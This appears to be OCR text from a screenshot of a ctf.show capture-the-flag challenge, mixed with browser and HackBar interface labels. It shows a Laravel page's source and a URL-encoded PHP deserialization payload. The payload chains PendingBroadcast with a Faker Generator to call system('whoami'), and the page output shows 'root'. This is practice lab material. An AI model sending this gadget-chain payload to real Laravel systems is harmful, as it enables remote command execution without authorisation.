 a395f24f-c165-49eb-a815-829d1f7f
a395f24f-c165-49eb-a815-829d1f7f1d42.challenge.ctf.show
hack语法 信息查询 文章 漏洞报告平台 蓝豆打字 CSDN - 专业开发者... AIchatOS ChatGPT 给大家呢分享一下，... 搜索 - Mic
root <?php
/**
* Laravel - A PHP Framework For Web Artisans
*
* @package Laravel
* @author Taylor Otwell <taylor@laravel.com>
*/
define('LARAVEL_START', microtime(true));
/*
|--------------------------------------------------------------------------
| Register The Auto Loader
|--------------------------------------------------------------------------
|
| Composer provides a convenient, automatically generated class loader for
| our application. We just need to utilize it! We'll simply require it
| into the script here so that we don't have to worry about manual
| loading any of our classes later on. It feels great to relax.
|
*/
require __DIR__ . '/../vendor/autoload.php';
/*
|--------------------------------------------------------------------------
| Turn On The Lights
|--------------------------------------------------------------------------
|
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
https://a395f24f-c165-49eb-a815-829d1f7f1d42.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
data=O%3A40%3A%22Illuminate%5CBroadcasting%5CPendingBroadcast%22%3A2%3A%7Bs%3A9%3A
%22%00%2A%00events%22%3BO%3A15%3A%22Faker%5CGenerator%22%3A1%3A%7Bs%3A13%3A
%22%00%2A%00formatters%22%3Ba%3A1%3A%7Bs%3A8%3A%22dispatch%22%3Bs%3A6%3A%22sy
stem%22%3B%7D%7Ds%3A8%3A%22%00%2A%00event%22%3Bs%3A6%3A%22whoami%22%3B%7D